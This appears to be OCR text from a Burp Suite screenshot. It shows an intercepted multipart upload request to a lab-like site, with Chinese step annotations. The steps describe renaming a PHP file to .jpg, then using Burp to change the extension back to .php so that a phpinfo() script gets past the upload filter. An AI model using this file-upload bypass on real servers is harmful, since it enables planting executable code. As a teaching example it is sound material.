 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Ext
Intercept HTTP history WebSockets history Options
Request to http://upload.moonteam.com:80 [192.168.0.115]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload_2.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://upload.moonteam.com/upload_2.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7e316526160ff8
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Content-Length: 214
Host: upload.moonteam.com
Pragma: no-cache
Connection: close
1 将php脚本后缀名改为jpg
-----------------------------7e316526160ff8
Content-Disposition: form-data; name="file"; filename="moon.php"
Content-Type: text/plain
2 burpsuit抓包将
后缀名改为php
<?php
phpinfo();
3 右键发送到重发器再发送
?>
-----------------------------7e316526160ff8--